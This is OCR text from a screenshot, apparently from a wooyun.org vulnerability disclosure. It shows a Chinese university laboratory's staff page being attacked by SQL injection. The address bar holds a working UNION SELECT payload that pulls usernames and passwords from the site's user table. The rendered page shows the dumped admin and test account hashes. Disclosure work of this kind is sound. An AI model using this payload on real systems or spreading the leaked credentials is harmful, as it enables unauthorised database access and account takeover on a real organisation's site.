 电子科技大学通信抗干扰国家重点实验室-->5详细信息 - Mozilla Firefox
电子科技大学通信抗干扰国家...
.ncl.uestc.edu.cn/main/index/teachers/teacher_view.php?id=-148 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,concat(group_concat(username,0x3a,password)),15,16,17,18 FROM user limit 0,1--
中文|English
UESTC
1956
通信抗干扰技术国家级重点实验室
National Key Laboratory of Science and Technology on Communications
首页 实验室概况 科学研究 师资队伍 人才培养 实验室动态 论坛
简介
教师登录: 密码: 登录
师资队伍 教师介绍
姓名:5 性别:女 E_mail:7
团队:8 职称:9 电话:12
教育背景
13
科研情况
admin:f5577f5b62271615a6a9 ,test:e10adc3949ba59
获奖情况
15
5
职务
9
职称
10
电子邮件
www.wooyun.org